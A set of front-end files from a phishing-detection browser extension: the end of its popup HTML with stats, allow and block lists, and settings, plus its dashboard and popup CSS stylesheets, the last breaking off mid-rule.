        <div class="stat-body"><span class="stat-value" id="sv-total">0</span><span class="stat-label">Sites Scanned</span></div>
      </div>
      <div class="stat-card" id="stat-phishing">
        <div class="stat-icon red"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/></svg></div>
        <div class="stat-body"><span class="stat-value red" id="sv-phishing">0</span><span class="stat-label">Threats Detected</span></div>
      </div>
      <div class="stat-card" id="stat-safe">
        <div class="stat-icon green"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2L3 7V12C3 16.55 6.84 20.74 12 22"/><path d="M9 12l2 2 4-4"/></svg></div>
        <div class="stat-body"><span class="stat-value green" id="sv-safe">0</span><span class="stat-label">Safe Sites</span></div>
      </div>
      <div class="stat-card" id="stat-critical">
        <div class="stat-icon orange"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/></svg></div>
        <div class="stat-body"><span class="stat-value orange" id="sv-critical">0</span><span class="stat-label">Critical / Dangerous</span></div>
      </div>
    </div>

    <!-- Threat breakdown bar -->
    <div class="breakdown-section">
      <div class="section-label">Threat Breakdown</div>
      <div class="breakdown-bar" id="breakdown-bar">
        <div class="bb-safe"       id="bb-safe"       title="Safe"></div>
        <div class="bb-suspicious" id="bb-suspicious" title="Suspicious"></div>
        <div class="bb-dangerous"  id="bb-dangerous"  title="Dangerous"></div>
        <div class="bb-critical"   id="bb-critical"   title="Critical"></div>
      </div>
      <div class="breakdown-legend">
        <span class="leg leg-safe">Safe</span>
        <span class="leg leg-sus">Suspicious</span>
        <span class="leg leg-dan">Dangerous</span>
        <span class="leg leg-crit">Critical</span>
      </div>
    </div>

    <!-- Recent scans -->
    <div class="history-section">
      <div class="section-label">Recent Scans</div>
      <ul class="history-list" id="history-list">
        <li class="history-empty">No scans yet</li>
      </ul>
      <button class="btn-text" id="btn-clear-history">Clear history</button>
    </div>
  </div><!-- /panel-stats -->

  <!-- ═══════════════════════════════════════════════════ TAB: LISTS -->
  <div id="panel-lists" class="tab-panel hidden" role="tabpanel">

    <!-- Allow list -->
    <div class="list-section">
      <div class="section-label green-label">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M9 11l3 3L22 4"/></svg>
        Trusted Sites (Allow List)
      </div>
      <p class="list-hint">These sites are always marked safe — no scanning.</p>
      <div class="list-add-row">
        <input class="list-input" id="allow-input" type="text" placeholder="e.g. example.com" autocomplete="off" spellcheck="false"/>
        <button class="btn-add green" id="btn-add-allow">Add</button>
      </div>
      <ul class="domain-list" id="allow-list-el"></ul>
    </div>

    <div class="list-divider"></div>

    <!-- Block list -->
    <div class="list-section">
      <div class="section-label red-label">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><circle cx="12" cy="12" r="10"/><line x1="4.93" y1="4.93" x2="19.07" y2="19.07"/></svg>
        Blocked Sites (Block List)
      </div>
      <p class="list-hint">These sites are always scored 100 — overlay shown immediately.</p>
      <div class="list-add-row">
        <input class="list-input" id="block-input" type="text" placeholder="e.g. phishing-site.xyz" autocomplete="off" spellcheck="false"/>
        <button class="btn-add red" id="btn-add-block">Add</button>
      </div>
      <ul class="domain-list" id="block-list-el"></ul>
    </div>

  </div><!-- /panel-lists -->

  <!-- ═══════════════════════════════════════════════════ TAB: SETTINGS -->
  <div id="panel-settings" class="tab-panel hidden" role="tabpanel">

    <div class="settings-list">

      <!-- Master toggle -->
      <div class="setting-row">
        <div class="setting-info">
          <span class="setting-label">Extension Enabled</span>
          <span class="setting-desc">Turn off to pause all scanning</span>
        </div>
        <label class="toggle" aria-label="Extension enabled">
          <input type="checkbox" id="set-enabled" checked/>
          <span class="toggle-track"><span class="toggle-thumb"></span></span>
        </label>
      </div>

      <!-- Notifications -->
      <div class="setting-row">
        <div class="setting-info">
          <span class="setting-label">Desktop Notifications</span>
          <span class="setting-desc">Alert when suspicious site detected</span>
        </div>
        <label class="toggle" aria-label="Notifications enabled">
          <input type="checkbox" id="set-notifications" checked/>
          <span class="toggle-track"><span class="toggle-thumb"></span></span>
        </label>
      </div>

      <!-- Badge -->
      <div class="setting-row">
        <div class="setting-info">
          <span class="setting-label">Badge Score</span>
          <span class="setting-desc">Show risk score on extension icon</span>
        </div>
        <label class="toggle" aria-label="Show badge">
          <input type="checkbox" id="set-badge" checked/>
          <span class="toggle-track"><span class="toggle-thumb"></span></span>
        </label>
      </div>

      <div class="settings-divider"></div>

      <!-- Warning threshold -->
      <div class="setting-row column">
        <div class="setting-info">
          <span class="setting-label">Warning Threshold</span>
          <span class="setting-desc">Show flags in popup above this score</span>
        </div>
        <div class="slider-wrap">
          <input type="range" class="slider" id="set-warn-threshold" min="10" max="80" value="31"/>
          <div class="slider-labels"><span>10</span><span class="slider-val" id="warn-val">31</span><span>80</span></div>
        </div>
      </div>

      <!-- Block threshold -->
      <div class="setting-row column">
        <div class="setting-info">
          <span class="setting-label">Overlay Threshold</span>
          <span class="setting-desc">Inject full-page warning above this score</span>
        </div>
        <div class="slider-wrap">
          <input type="range" class="slider" id="set-block-threshold" min="50" max="100" value="86"/>
          <div class="slider-labels"><span>50</span><span class="slider-val" id="block-val">86</span><span>100</span></div>
        </div>
      </div>

      <div class="settings-divider"></div>

      <!-- Scan mode -->
      <div class="setting-row column">
        <div class="setting-info">
          <span class="setting-label">Scan Mode</span>
          <span class="setting-desc">Which pages to analyze</span>
        </div>
        <div class="radio-group">
          <label class="radio-opt"><input type="radio" name="scan-mode" value="all" id="mode-all" checked/><span>All pages</span></label>
          <label class="radio-opt"><input type="radio" name="scan-mode" value="http-only" id="mode-http"/><span>HTTP only</span></label>
          <label class="radio-opt"><input type="radio" name="scan-mode" value="login-only" id="mode-login"/><span>Login pages</span></label>
        </div>
      </div>

      <div class="settings-divider"></div>

      <!-- Support & Donations -->
      <div class="setting-row column">
        <div class="setting-info" style="width: 100%;">
          <span class="setting-label" style="display: flex; align-items: center; gap: 6px;">❤️ Support Development</span>
          <span class="setting-desc">AI Phishing Detection is developed independently. If this extension has helped keep you safe online, consider supporting future development.</span>
        </div>
        <button class="btn-donate" id="btn-donate">
          <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" style="margin-right: 2px;">
            <path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/>
          </svg>
          Support Project
        </button>
      </div>

      <div class="settings-divider"></div>

      <button class="btn btn-full btn-danger-outline" id="btn-reset-settings">
        Reset All Settings to Default
      </button>

    </div>
  </div><!-- /panel-settings -->

  <!-- ═══════════════════════════════════════════════════ FOOTER -->
  <footer class="footer" style="display: flex; flex-direction: column; align-items: center; gap: 4px; padding: 12px 16px; border-top: 1px solid var(--border-color); margin-top: auto;">
    <span class="footer-text" style="font-size: 10px; color: var(--text-muted);">100% Private · No data sent to servers</span>
    <div style="display: flex; gap: 8px; align-items: center;">
      <a href="#" id="link-privacy" style="color: var(--blue); text-decoration: none; font-size: 10px; font-weight: 500;">Privacy Policy</a>
      <span style="color: var(--text-muted); font-size: 8px; opacity: 0.5;">•</span>
      <span class="footer-version" id="footer-version" style="font-size: 10px; color: var(--text-muted);">v1.0.0</span>
    </div>
  </footer>

  <!-- Toast notification -->
  <div id="toast" class="toast hidden" role="status" aria-live="polite"></div>

  <script src="popup.js"></script>
</body>
</html>
</file>
<file: extension/dashboard/dashboard.css>
/* ═══════════════════════════════════════════════════════════════════════════
   AI Phishing Shield — Dashboard Stylesheet
   Full-screen dark-mode analytics interface
   ═══════════════════════════════════════════════════════════════════════════ */

/* ── Tokens ────────────────────────────────────────────────────────────────── */
:root {
  --bg-0:  #060a10;
  --bg-1:  #0d1117;
  --bg-2:  #161b22;
  --bg-3:  #21262d;
  --bg-4:  #2d333b;
  --border: rgba(255,255,255,0.07);
  --border2:rgba(255,255,255,0.12);

  --text-1:#e6edf3; --text-2:#8b949e; --text-3:#484f58;

  --green:  #22c55e; --green-bg: rgba(34,197,94,.1);  --green-b: rgba(34,197,94,.2);
  --yellow: #f59e0b; --yellow-bg:rgba(245,158,11,.1); --yellow-b:rgba(245,158,11,.2);
  --orange: #f97316; --orange-bg:rgba(249,115,22,.1); --orange-b:rgba(249,115,22,.2);
  --red:    #ef4444; --red-bg:   rgba(239,68,68,.1);  --red-b:   rgba(239,68,68,.2);
  --blue:   #3b82f6; --blue-bg:  rgba(59,130,246,.1); --blue-b:  rgba(59,130,246,.2);
  --purple: #a855f7; --purple-bg:rgba(168,85,247,.1);

  --sidebar-w: 220px;
  --font: 'Inter', -apple-system, system-ui, sans-serif;
  --ease: cubic-bezier(0.4,0,0.2,1);
  --r-md: 10px; --r-lg: 14px; --r-xl: 18px;
}

/* ── Reset ─────────────────────────────────────────────────────────────────── */
*,*::before,*::after { box-sizing: border-box; margin:0; padding:0; }
html,body { height:100%; }
body {
  font-family: var(--font);
  background: var(--bg-0);
  color: var(--text-1);
  display: flex;
  font-size: 13px;
  -webkit-font-smoothing: antialiased;
  overflow: hidden;
}
a    { text-decoration: none; color: inherit; }
ul   { list-style: none; }
button { font-family: var(--font); cursor: pointer; border: none; background: none; }
input  { font-family: var(--font); }
canvas { display: block; }

/* ── Sidebar ───────────────────────────────────────────────────────────────── */
.sidebar {
  width: var(--sidebar-w);
  background: var(--bg-1);
  border-right: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  flex-shrink: 0;
  position: fixed;
  top: 0; left: 0; bottom: 0;
  z-index: 100;
}

.sidebar-logo {
  display: flex; align-items: center; gap: 12px;
  padding: 20px 16px 18px;
  border-bottom: 1px solid var(--border);
}

.s-logo-icon {
  width: 40px; height: 40px; border-radius: var(--r-md);
  background: linear-gradient(135deg, #1d4ed8, #3b82f6);
  display: grid; place-items: center; color: #fff;
  box-shadow: 0 4px 16px rgba(59,130,246,.35);
  flex-shrink: 0;
}

.s-logo-name { font-size: 13px; font-weight: 800; letter-spacing: -.3px; }
.s-logo-tag  { font-size: 10px; color: var(--text-3); font-weight: 500; margin-top: 1px; }

.sidebar-nav {
  flex: 1;
  padding: 14px 10px;
  display: flex;
  flex-direction: column;
  gap: 3px;
  overflow-y: auto;
}

.nav-item {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 12px; border-radius: var(--r-md);
  font-size: 12.5px; font-weight: 600; color: var(--text-2);
  transition: all .18s var(--ease);
}
.nav-item:hover  { background: var(--bg-2); color: var(--text-1); }
.nav-item.active { background: var(--blue-bg); color: var(--blue); }
.nav-item svg    { flex-shrink: 0; opacity: .8; }
.nav-item.active svg { opacity: 1; }

.sidebar-footer {
  padding: 14px 16px;
  border-top: 1px solid var(--border);
}

.shield-status {
  display: flex; align-items: center; gap: 8px;
  font-size: 11.5px; color: var(--text-2); font-weight: 500;
  margin-bottom: 6px;
}

.status-dot {
  width: 8px; height: 8px; border-radius: 50%;
  animation: blink 2s ease infinite;
}
.status-dot.green  { background: var(--green);  box-shadow: 0 0 6px var(--green); }
.status-dot.yellow { background: var(--yellow); box-shadow: 0 0 6px var(--yellow); }
.status-dot.red    { background: var(--red);    box-shadow: 0 0 6px var(--red); }
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:.5} }

.sidebar-version { font-size: 10px; color: var(--text-3); }

/* ── Main ──────────────────────────────────────────────────────────────────── */
.main {
  flex: 1;
  margin-left: var(--sidebar-w);
  display: flex;
  flex-direction: column;
  overflow-y: auto;
  height: 100vh;
  scrollbar-width: thin;
  scrollbar-color: var(--bg-3) transparent;
}
.main::-webkit-scrollbar { width: 5px; }
.main::-webkit-scrollbar-thumb { background: var(--bg-3); border-radius:3px; }

/* ── Topbar ────────────────────────────────────────────────────────────────── */
.topbar {
  display: flex; align-items: center; justify-content: space-between;
  padding: 18px 28px 16px;
  border-bottom: 1px solid var(--border);
  background: rgba(13,17,23,.85);
  backdrop-filter: blur(8px);
  position: sticky; top: 0; z-index: 50;
  flex-shrink: 0;
}

.topbar-left { display: flex; flex-direction: column; gap: 2px; }
.page-title  { font-size: 18px; font-weight: 800; letter-spacing: -.4px; }
.page-subtitle { font-size: 11px; color: var(--text-3); font-weight: 500; }

.topbar-right { display: flex; align-items: center; gap: 10px; }

.last-scan-info { font-size: 11.5px; color: var(--text-3); }

.tb-btn {
  display: flex; align-items: center; gap: 6px;
  padding: 7px 14px; border-radius: var(--r-md);
  font-size: 12px; font-weight: 600;
  background: var(--bg-2); border: 1px solid var(--border);
  color: var(--text-2);
  transition: all .18s var(--ease);
}
.tb-btn:hover { background: var(--bg-3); border-color: var(--border2); color: var(--text-1); }
.tb-btn.danger { color: var(--red); border-color: var(--red-b); background: var(--red-bg); }
.tb-btn.danger:hover { background: rgba(239,68,68,.15); }

/* ── Sections ──────────────────────────────────────────────────────────────── */
.section { display: none; padding: 24px 28px 40px; animation: fadeIn .25s var(--ease) both; }
.section.active { display: block; }
@keyframes fadeIn { from{opacity:0;transform:translateY(6px)} to{opacity:1;transform:none} }

/* ── Stat Cards ────────────────────────────────────────────────────────────── */
.stats-row {
  display: grid; grid-template-columns: repeat(4,1fr); gap: 14px; margin-bottom: 20px;
}

.stat-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-xl); padding: 18px 18px 16px;
  display: flex; align-items: center; gap: 14px;
  transition: border-color .2s, transform .2s var(--ease);
  position: relative; overflow: hidden;
}
.stat-card::before {
  content:''; position:absolute; inset:0;
  background: linear-gradient(135deg, rgba(255,255,255,.02) 0%, transparent 60%);
  pointer-events: none;
}
.stat-card:hover { border-color: var(--border2); transform: translateY(-2px); }

.sc-icon {
  width: 44px; height: 44px; border-radius: var(--r-md);
  display: grid; place-items: center; flex-shrink: 0;
}
.sc-icon.blue   { background:var(--blue-bg);   color:var(--blue); }
.sc-icon.red    { background:var(--red-bg);    color:var(--red); }
.sc-icon.green  { background:var(--green-bg);  color:var(--green); }
.sc-icon.orange { background:var(--orange-bg); color:var(--orange); }

.sc-body { flex:1; min-width:0; }
.sc-value { font-size: 28px; font-weight: 900; letter-spacing:-1.5px; line-height:1; color:var(--text-1); }
.sc-value.red    { color:var(--red); }
.sc-value.green  { color:var(--green); }
.sc-value.orange { color:var(--orange); }
.sc-label { font-size:11px; color:var(--text-2); margin-top:3px; font-weight:500; }

.sc-trend { font-size:11px; font-weight:700; position:absolute; top:14px; right:16px; }
.sc-trend.red    { color:var(--red); }
.sc-trend.green  { color:var(--green); }
.sc-trend.orange { color:var(--orange); }

/* ── Chart Cards ───────────────────────────────────────────────────────────── */
.charts-row {
  display: grid; grid-template-columns: 280px 1fr; gap: 14px; margin-bottom: 20px;
}
.charts-row.two-col { grid-template-columns: 1fr 1fr; }

.chart-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-xl); padding: 20px 22px;
}

.chart-header {
  display: flex; align-items: center; justify-content: space-between; margin-bottom: 18px;
}
.chart-title { font-size: 13.5px; font-weight: 700; color: var(--text-1); }
.chart-sub   { font-size: 11px; color: var(--text-3); }

.chart-filter { display: flex; gap: 4px; }
.filter-btn {
  padding: 4px 10px; border-radius: 999px;
  font-size: 11px; font-weight: 600; color: var(--text-2);
  background: var(--bg-3); border: 1px solid var(--border);
  transition: all .18s;
}
.filter-btn:hover  { color: var(--text-1); border-color: var(--border2); }
.filter-btn.active { background: var(--blue-bg); color: var(--blue); border-color: var(--blue-b); }

/* Donut */
.donut-wrap {
  position: relative; width: 200px; height: 200px; margin: 0 auto 16px;
}
.donut-center {
  position: absolute; inset: 0;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
}
.donut-pct { font-size: 28px; font-weight: 900; letter-spacing:-1px; }
.donut-lbl { font-size: 10px; color: var(--text-2); font-weight: 500; text-transform:uppercase; letter-spacing:.5px; }

.donut-legend { display: flex; flex-direction: column; gap: 7px; }
.legend-item { display: flex; align-items: center; justify-content: space-between; gap: 8px; }
.legend-dot  { width: 8px; height: 8px; border-radius: 50%; flex-shrink:0; }
.legend-label{ font-size: 11.5px; color: var(--text-2); flex:1; }
.legend-val  { font-size: 11.5px; font-weight: 700; color: var(--text-1); }
.legend-pct  { font-size: 10.5px; color: var(--text-3); min-width:34px; text-align:right; }

/* Line chart */
.line-wrap { position: relative; height: 200px; }

/* ── Table Card ────────────────────────────────────────────────────────────── */
.table-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-xl); overflow: hidden; margin-bottom: 20px;
}
.table-card.no-margin { margin-bottom: 0; }

.table-header {
  display: flex; align-items: center; justify-content: space-between;
  padding: 16px 20px 12px;
  border-bottom: 1px solid var(--border);
}
.view-all  { font-size: 11.5px; color: var(--blue); font-weight: 600; cursor: pointer; }
.view-all:hover { text-decoration: underline; }
.warn-dot  { display:inline-block; width:8px; height:8px; border-radius:50%; background:var(--red); margin-right:6px; animation:blink 1.2s ease infinite; }

.table-wrap { overflow-x: auto; }

.data-table {
  width: 100%; border-collapse: collapse;
}
.data-table th {
  padding: 10px 16px; font-size: 10.5px; font-weight: 700;
  color: var(--text-3); text-transform: uppercase; letter-spacing: .6px;
  text-align: left; border-bottom: 1px solid var(--border);
  background: rgba(255,255,255,.01);
  white-space: nowrap;
}
.data-table td {
  padding: 11px 16px; font-size: 12px; color: var(--text-1);
  border-bottom: 1px solid var(--border);
  vertical-align: middle;
}
.data-table tr:last-child td { border-bottom: none; }
.data-table tbody tr:hover td { background: rgba(255,255,255,.02); }
.table-empty { text-align: center; color: var(--text-3); padding: 28px !important; font-size: 12px; }

.table-footer {
  display: flex; align-items: center; justify-content: space-between;
  padding: 10px 16px; border-top: 1px solid var(--border);
}
.table-count { font-size: 11px; color: var(--text-3); }

/* Pagination */
.pagination { display: flex; gap: 4px; }
.page-btn {
  width: 28px; height: 28px; border-radius: var(--r-md);
  font-size: 11px; font-weight: 600; color: var(--text-2);
  background: var(--bg-3); border: 1px solid var(--border);
  display: grid; place-items: center; transition: all .18s;
}
.page-btn:hover  { color: var(--text-1); border-color: var(--border2); }
.page-btn.active { background: var(--blue-bg); color: var(--blue); border-color: var(--blue-b); }

/* Level badges */
.level-badge {
  display: inline-flex; align-items: center; gap: 5px;
  padding: 3px 9px; border-radius: 999px;
  font-size: 10.5px; font-weight: 700; white-space:nowrap;
}
.lvl-safe       { background:var(--green-bg);  color:var(--green);  border:1px solid var(--green-b); }
.lvl-suspicious { background:var(--yellow-bg); color:var(--yellow); border:1px solid var(--yellow-b); }
.lvl-dangerous  { background:var(--orange-bg); color:var(--orange); border:1px solid var(--orange-b); }
.lvl-critical   { background:var(--red-bg);    color:var(--red);    border:1px solid var(--red-b); }

.score-pill {
  display: inline-block; padding: 2px 8px; border-radius: 999px;
  font-size: 11px; font-weight: 800; min-width: 38px; text-align: center;
}
.score-pill.safe       { color:var(--green);  background:var(--green-bg); }
.score-pill.suspicious { color:var(--yellow); background:var(--yellow-bg); }
.score-pill.dangerous  { color:var(--orange); background:var(--orange-bg); }
.score-pill.critical   { color:var(--red);    background:var(--red-bg); }

.method-tag {
  font-size: 10px; font-weight: 600; padding: 2px 7px; border-radius: 999px;
  background: var(--bg-3); color: var(--text-3); border: 1px solid var(--border);
}

.url-cell { max-width: 200px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size:11px; color:var(--text-2); }

/* ── Toolbar (History) ─────────────────────────────────────────────────────── */
.toolbar {
  display: flex; align-items: center; gap: 12px; margin-bottom: 14px; flex-wrap: wrap;
}

.search-wrap {
  display: flex; align-items: center; gap: 8px;
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-md); padding: 8px 12px; flex: 1; min-width: 200px;
  transition: border-color .18s;
}
.search-wrap:focus-within { border-color: var(--blue-b); }
.search-wrap svg { color: var(--text-3); flex-shrink:0; }

.search-input {
  flex: 1; background: none; border: none; outline: none;
  color: var(--text-1); font-size: 12.5px;
}
.search-input::placeholder { color: var(--text-3); }

.filter-chips { display: flex; gap: 5px; flex-wrap: wrap; }
.chip {
  padding: 6px 12px; border-radius: 999px;
  font-size: 11.5px; font-weight: 600; color: var(--text-2);
  background: var(--bg-2); border: 1px solid var(--border);
  transition: all .18s;
}
.chip:hover  { color: var(--text-1); border-color: var(--border2); }
.chip.active { background: var(--blue-bg); color: var(--blue); border-color: var(--blue-b); }

/* ── Heatmap (Threats) ─────────────────────────────────────────────────────── */
.heatmap-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-xl); padding: 20px 22px; margin-bottom: 20px;
}

.heatmap-grid {
  display: grid; grid-template-columns: repeat(20, 1fr); gap: 4px;
  margin-bottom: 10px;
}
.heatmap-cell {
  aspect-ratio: 1; border-radius: 3px;
  background: var(--bg-3); position: relative;
  transition: transform .15s;
}
.heatmap-cell:hover { transform: scale(1.3); z-index: 1; }

.heatmap-scale {
  display: flex; align-items: center; gap: 10px; font-size: 10.5px; color: var(--text-3);
}
.heatmap-gradient {
  flex: 1; height: 5px; border-radius: 3px;
  background: linear-gradient(to right, var(--bg-3), var(--yellow), var(--orange), var(--red));
}

/* Ranked list */
.ranked-list { padding: 8px 0; }
.ranked-item {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 20px; border-bottom: 1px solid var(--border);
  transition: background .15s;
}
.ranked-item:last-child { border-bottom: none; }
.ranked-item:hover { background: rgba(255,255,255,.02); }
.ranked-num   { width: 20px; font-size: 11px; font-weight: 800; color: var(--text-3); text-align:center; flex-shrink:0; }
.ranked-host  { flex:1; font-size: 12px; font-weight: 600; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.ranked-count { font-size: 11px; color: var(--text-2); white-space:nowrap; }
.ranked-empty { padding: 20px; text-align:center; font-size:12px; color:var(--text-3); }

/* Method bars */
.method-bars { padding: 12px 20px; display: flex; flex-direction: column; gap: 12px; }
.method-row { display: flex; flex-direction: column; gap: 5px; }
.method-label-row { display: flex; justify-content: space-between; }
.method-name  { font-size: 11.5px; font-weight: 600; color: var(--text-2); }
.method-count { font-size: 11px; color: var(--text-3); font-weight: 500; }
.method-track {
  height: 6px; background: var(--bg-3); border-radius: 999px; overflow: hidden;
}
.method-fill  {
  height: 100%; border-radius: 999px;
  transition: width 1s var(--ease);
}
.method-fill.neural   { background: var(--blue); }
.method-fill.weighted { background: var(--purple); }
.method-fill.rules    { background: var(--yellow); }
.method-fill.listed   { background: var(--green); }

/* ── Lists section ─────────────────────────────────────────────────────────── */
.lists-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }

.list-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--r-xl); overflow: hidden;
}
.list-card-header {
  display: flex; align-items: center; justify-content: space-between;
  padding: 16px 20px 14px;
  border-bottom: 1px solid var(--border);
}
.list-header-left { display: flex; align-items: center; gap: 10px; }
.green-header { background: rgba(34,197,94,.04); }
.red-header   { background: rgba(239,68,68,.04); }
.green-header svg { color: var(--green); }
.red-header   svg { color: var(--red); }
.list-count { font-size: 11px; font-weight: 600; color: var(--text-3); }
.list-desc { padding: 10px 20px; font-size: 11.5px; color: var(--text-3); line-height:1.6; }

.list-add-row {
  display: flex; gap: 8px; padding: 0 20px 12px;
}
.list-input {
  flex:1; background: var(--bg-1); border: 1px solid var(--border);
  border-radius: var(--r-md); padding: 8px 12px;
  font-size: 12px; color: var(--text-1); outline: none;
  transition: border-color .18s;
}
.list-input:focus { border-color: var(--border2); }
.list-input::placeholder { color: var(--text-3); }

.list-add-btn {
  padding: 8px 16px; border-radius: var(--r-md);
  font-size: 12px; font-weight: 700; font-family: var(--font);
  transition: all .18s;
}
.list-add-btn.green { background:var(--green-bg); color:var(--green); border:1px solid var(--green-b); }
.list-add-btn.green:hover { background:var(--green-b); }
.list-add-btn.red   { background:var(--red-bg);   color:var(--red);   border:1px solid var(--red-b); }
.list-add-btn.red:hover   { background:var(--red-b); }

.list-domains {
  max-height: 280px; overflow-y: auto;
  scrollbar-width: thin; scrollbar-color: var(--bg-3) transparent;
}
.list-domains::-webkit-scrollbar { width: 4px; }
.list-domains::-webkit-scrollbar-thumb { background: var(--bg-3); border-radius:2px; }

.domain-row {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 20px; border-top: 1px solid var(--border);
  font-size: 12px; font-weight: 500;
  transition: background .15s;
}
.domain-row:hover { background: rgba(255,255,255,.02); }
.domain-row span  { flex:1; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.domain-remove {
  width: 20px; height: 20px; border-radius: 4px;
  background: var(--bg-3); color: var(--text-2);
  display: grid; place-items: center; font-size:15px; line-height:1;
  flex-shrink:0; transition: all .15s;
}
.domain-remove:hover { background:var(--red-bg); color:var(--red); }
.list-empty { padding: 18px 20px; font-size: 12px; color: var(--text-3); text-align: center; }

/* ── Toast ─────────────────────────────────────────────────────────────────── */
.toast {
  position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%);
  background: var(--bg-4); border: 1px solid var(--border2);
  color: var(--text-1); font-size: 12.5px; font-weight: 500;
  padding: 9px 20px; border-radius: 999px;
  box-shadow: 0 12px 32px rgba(0,0,0,.6);
  animation: toastIn .25s var(--ease) both;
  z-index: 9999; white-space: nowrap;
}
.toast.hidden { display: none; }
@keyframes toastIn { from{opacity:0;transform:translateX(-50%) translateY(10px)} to{opacity:1;transform:translateX(-50%) translateY(0)} }

/* ── Responsive ─────────────────────────────────────────────────────────────── */
@media (max-width: 1100px) {
  .stats-row { grid-template-columns: 1fr 1fr; }
  .charts-row { grid-template-columns: 1fr; }
  .charts-row.two-col { grid-template-columns: 1fr; }
}
@media (max-width: 800px) {
  :root { --sidebar-w: 60px; }
  .s-logo-name, .s-logo-tag, .nav-item span, .sidebar-footer span:last-child { display: none; }
  .nav-item { justify-content: center; padding: 10px; }
  .sidebar-logo { justify-content: center; padding: 14px; }
  .sidebar-version { display: none; }
  .lists-grid { grid-template-columns: 1fr; }
  .stats-row { grid-template-columns: 1fr 1fr; }
}
</file>
<file: extension/popup/popup.css>
/* ═══════════════════════════════════════════════════════════════════════════
   AI Phishing Shield — Popup CSS (Phase 6 — Complete)
   Premium dark-mode design system
   ═══════════════════════════════════════════════════════════════════════════ */

/* ── Design Tokens ─────────────────────────────────────────────────────────── */
:root {
  --bg-0:     #080c12;
  --bg-1:     #0d1117;
  --bg-2:     #161b22;
  --bg-3:     #21262d;
  --bg-4:     #2d333b;
  --border:   rgba(255,255,255,0.07);
  --border-2: rgba(255,255,255,0.12);

  --text-1: #e6edf3;
  --text-2: #8b949e;
  --text-3: #484f58;

  --green:  #22c55e; --green-bg:  rgba(34,197,94,0.1);  --green-b:  rgba(34,197,94,0.18);
  --yellow: #f59e0b; --yellow-bg: rgba(245,158,11,0.1); --yellow-b: rgba(245,158,11,0.18);
  --orange: #f97316; --orange-bg: rgba(249,115,22,0.1); --orange-b: rgba(249,115,22,0.18);
  --red:    #ef4444; --red-bg:    rgba(239,68,68,0.1);  --red-b:    rgba(239,68,68,0.18);
  --blue:   #3b82f6; --blue-bg:   rgba(59,130,246,0.1); --blue-b:   rgba(59,130,246,0.18);

  --radius-sm: 6px; --radius-md: 10px; --radius-lg: 14px;
  --ease: cubic-bezier(0.4,0,0.2,1);
  --font: 'Inter', -apple-system, system-ui, sans-serif;
}

/* ── Base ──────────────────────────────────────────────────────────────────── */
*,*::before,*::after { box-sizing: border-box; margin: 0; padding: 0; }

html { width: 380px; font-family: var(--font); font-size: 13px; -webkit-font-smoothing: antialiased; }

body {
  width: 380px;
  background: var(--bg-1);
  color: var(--text-1);
  display: flex;
  flex-direction: column;
  min-height: 480px;
  max-height: 600px;
  overflow: hidden;
}

button { font-family: var(--font); cursor: pointer; border: none; background: none; }
input  { font-family: var(--font); }
ul     { list-style: none; }

/* ── Header ────────────────────────────────────────────────────────────────── */
.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 14px 10px;
  border-bottom: 1px solid var(--border);
  background: linear-gradient(180deg, rgba(59,130,246,0.04) 0%, transparent 100%);
  flex-shrink: 0;
}

.logo { display: flex; align-items: center; gap: 10px; }

.logo-icon {
  width: 32px; height: 32px;
  border-radius: var(--radius-md);
  background: linear-gradient(135deg, #1d4ed8, #3b82f6);
  display: grid; place-items: center; color: #fff;
  box-shadow: 0 4px 12px rgba(59,130,246,0.3);
  transition: background 0.3s var(--ease), box-shadow 0.3s var(--ease);
  flex-shrink: 0;
}
.logo-icon.safe     { background: linear-gradient(135deg,#15803d,#22c55e); box-shadow: 0 4px 12px rgba(34,197,94,.35); }
.logo-icon.warning  { background: linear-gradient(135deg,#92400e,#f59e0b); box-shadow: 0 4px 12px rgba(245,158,11,.35); }
.logo-icon.dangerous{ background: linear-gradient(135deg,#9a3412,#f97316); box-shadow: 0 4px 12px rgba(249,115,22,.35); }
.logo-icon.critical { background: linear-gradient(135deg,#7f1d1d,#ef4444); box-shadow: 0 4px 12px rgba(239,68,68,.35); }

.logo-text-wrap { display: flex; flex-direction: column; gap: 1px; }
.logo-name  { font-size: 13px; font-weight: 700; letter-spacing: -.2px; color: var(--text-1); }
.logo-status{ font-size: 10px; color: var(--text-3); font-weight: 500; letter-spacing: .2px; }

.header-actions { display: flex; gap: 6px; }
.btn-icon {
